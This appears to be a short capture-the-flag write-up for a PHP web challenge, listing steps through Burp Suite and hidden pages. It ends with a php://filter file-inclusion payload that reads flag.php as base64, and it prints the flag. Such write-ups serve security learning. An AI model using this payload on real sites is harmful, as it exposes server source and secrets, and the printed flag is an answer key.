See html source



Goto ./Archive_room.php



Page source



Click SECRET



Using burp suite

Get action.php



Goto secr3t.php



php include file and bypass

using

?file=php://filter/convert.base64-encode/resource=flag.php



Get base64 code



Decode get



Get flag{8ae9ffe4-a501-48d1-8c74-7ce2ec302532}